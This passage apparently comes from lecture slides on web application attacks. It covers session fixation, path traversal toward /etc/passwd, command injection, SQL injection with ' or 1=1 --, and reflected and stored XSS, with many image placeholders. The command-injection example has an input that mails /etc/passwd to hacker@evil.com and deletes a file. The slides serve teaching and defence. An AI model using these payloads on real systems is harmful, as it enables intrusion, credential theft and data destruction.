	- The authenticator included as cookie, URL parameter, hidden field in a form
- Cookies' "secure" flag is a good way to prevent accidental leaking of sensitive authentication information

# Brute-forcing Credentials and Authenticators

- If authenticators have a limited value domain they can be brute-forced (e.g., 4 digit PIN)
	- Note: lockout policies might not be enforced in Web-based interfaces to accounts
- If authenticators are chosen in a non-random way they can easily guessed
	- Sequential session IDs
	- User-specified passwords
	- Example: http://www.foo.bar/secret.php?id=BGH05102715103939 observed at 15:10 of October 27, 2005
- Long-lived authenticators make these attacks more likely to succeed

# Bypassing Authentication

- Form-based authentication may be bypassed using carefully crafted arguments (e.g., using SQL injection)
- Weak password recovery procedures can be leveraged to reset a victim's password to a known value
- Session fixation forces the user's session ID to a known value
	- For example, by luring the user into clicking on a link such as: <a href=http://foo.com/vulnerable.php?SESSIONID=1234>foo</a>
- The ID can be a fixed value or could be obtained by the attacker through a previous interaction with the vulnerable system



## Session Fixation

- If application accepts blindly any session ID, then the initial setup phase is not necessary
- Session IDs should always regenerated after login and never allow to be "inherited"
- Session fixation can be composed with cross-site scripting to achieve session id initialization (e.g., by setting the cookie value)
- See: M. Kolsek, "Session Fixation Vulnerability in Webbased Applications"

## Authorization Attacks: Accessing Server Pages

- Path/directory traversal attacks
	- Break out of the document space by using relative paths • GET /show.php?file=/../../../../../../etc/passwd
	- Canonicalization attacks
		- Characters (double) encoded as %XX may escape filters
			- GET show.php?file=%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
- Automatic directory listing
	- The browser may return a listing of the directory if no index.html file is present and may expose contents that should not be accessible
- User-maintained pages
	- User maintained pages may represent a problem
		- Sensitive information "hidden" in HTML pages (e.g., form fields)
		- .cgi or .php extension to user files

## Command Execution

- Main problem: Incorrect (or complete lack of) validation of user input that results in the execution of commands on the server
- Use of external input to compose strings that are passed to function that can evaluate code or include code from a file (language-specific)
	- system()
	- eval()
	- popen()
	- include()
	- require()



- Example: CGI program executes a grep command over a server file using the user input as parameter
	- Implementation 1: **system("grep \$exp phonebook.txt");**
		- By providing *foo; mail hacker@evil.com < /etc/passwd; rm* one can obtain the password file and delete the text file
	- Implementation 2: **system("grep \"\$exp\" phonebook.txt");**
		- By providing **\"foo; mail hacker@evil.com < /etc/passwd; rm \"** one can steal the password file and delete the text file
	- Implementation 3: **system("grep", "-e", \$exp, "phonebook.txt");**
		- In this case the execution is similar to an execve() and therefore more secure (no shell parsing involved)













## The Login Script





# The  $[$ ' or 1=1 --] Technique

```
• Given the string:
```

```
"select * from pubs.guest.sa_table \
     where username = ''' + username + "' and \
     password = '" + password + "'";
```
- By entering:
	- **' or 1=1 --**

as the user name (and any password) results in the string: **select \* from sa\_table where username='' or 1=1 --' and password= ''**

- The conditional statement "**username ='' or 1=1**" is true whether or not username is equal to "
- The "--" makes sure that the rest of the SQL statement is interpreted as a comment and therefore password ='' is not evaluated (Microsoft SQL Server-specific)



# Cross-Site Scripting (XSS)

- XSS attacks are used to bypass JavaScript's same origin policy
- Reflected attacks
	- The injected code is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request
- Stored attacks
	- The injected code is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc.



# Reflected Cross-Site Scripting

- The target trusted site cannot find the requested file and returns to the user a page containing the JavaScript code
- The JavaScript code is executed in the context of the web site that returned the error page
- The malicious code
	- Can access all the information that a user stored in association with the trusted site
	- Can access the session token in a cookie and reuse it to login into the same trusted site as the user, provided that the user as a current session with that site
	- Can open a form that appears to be from the trusted site and steal PINs and passwords



